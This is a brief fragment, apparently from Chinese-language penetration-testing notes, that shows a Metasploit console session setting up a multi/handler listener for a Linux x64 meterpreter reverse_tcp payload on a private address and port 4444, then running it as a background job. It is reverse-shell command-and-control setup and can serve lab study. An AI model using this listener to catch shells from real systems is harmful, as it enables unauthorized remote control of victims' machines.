 配置msf
sudo msfconsole
sudo msfconsole
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.99.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.99.200:4444
msf exploit(multi/handler) >